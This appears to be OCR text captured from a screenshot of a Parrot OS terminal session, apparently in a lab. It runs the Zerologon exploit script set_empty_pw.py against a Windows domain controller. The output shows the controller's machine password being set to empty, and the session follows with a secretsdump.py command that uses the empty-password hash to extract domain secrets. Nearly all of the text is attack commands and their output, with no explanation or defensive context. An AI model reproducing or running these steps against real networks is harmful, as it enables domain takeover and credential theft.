 Applications Places System Mon Aug 29, 3:03 PM
Parrot Terminal
File Edit View Search Terminal Help
$ls
LICENSE README.md reinstall_original_pw.py requirements.txt set_empty_pw.py
[developer@afrisoft]─[~/software/zerologon]
$python3 set_empty_pw.py WIN-B85PUM5P0OS 192.168.56.8
Performing authentication attempts...
========================================================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'>\xe2m&\xa2i\x1aW'
NegotiateFlags: 556793855
AccountRid: 1000
ErrorCode: 0
server challenge b'>\x16r\x95\t\x12R\xba'
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01{\xca?\xb66\x03\x19'
Timestamp: 0
ErrorCode: 0
Trash
Success! DC should now have the empty string as its machine password.
[developer@afrisoft]─[~/software/zerologon]
$secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'loqui.club/WIN-B85PUM5P0OS$@dc_ip'
HackWindows
Menu Parrot Terminal